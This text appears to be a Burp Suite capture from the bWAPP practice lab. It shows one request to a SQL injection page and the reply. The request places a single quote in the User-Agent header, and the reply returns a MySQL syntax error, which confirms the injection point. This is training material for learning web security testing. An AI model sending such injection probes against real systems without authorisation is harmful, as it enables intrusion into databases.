 Request
Pretty Raw Hex \n
1 GET /bWAPP/sqli_17.php HTTP/1.1
2 Host: bee.bug
3 Cookie: PHPSESSID=e7b5d0b5f68d03ffa9bb726edb8c40b4;
security_level=0
4 User-Agent: This Is UA'
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://bee.bug/bWAPP/portal.php
9 Dnt: 1
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Te: trailers
16 Connection: close
17
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 27 Oct 2023 03:02:02 GMT
3 Server: Apache/2.2.8 (Ubuntu) DAV/2
mod_fastcgi/2.4.6 PHP/5.2.4-2ubuntu5 with
Suhosin-Patch mod_ssl/2.2.8 OpenSSL/0.9.8g
4 X-Powered-By: PHP/5.2.4-2ubuntu5
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
7 Pragma: no-cache
8 Content-Length: 168
9 Connection: close
10 Content-Type: text/html
11
12 Error: You have an error in your SQL syntax; check
the manual that corresponds to your MySQL server
version for the right syntax to use near
'192.168.204.1')' at line 1